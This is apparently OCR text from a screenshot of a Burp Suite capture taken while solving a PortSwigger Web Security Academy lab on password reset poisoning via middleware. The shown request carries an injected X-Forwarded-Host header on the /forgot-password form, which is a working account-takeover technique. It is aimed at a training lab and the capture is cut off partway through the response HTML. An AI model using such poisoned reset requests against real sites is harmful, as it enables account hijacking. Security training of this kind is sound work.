 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a6b00d304b3a0ba8119c1f30047009a.web-security-academy.net
3 X-Forwarded-Host: tunglam.test.com
4 Cookie:
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11 Origin: https://0a6b00d304b3a0ba8119c1f30047009a.web-security-academy.net
12 Referer: https://0a6b00d304b3a0ba8119c1f30047009a.web-security-academy.net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a96002a046da08c81a8c01601a600e1.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication/other-mechanisms/lab-passwo
rd-reset-poisoning-via-middleware'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>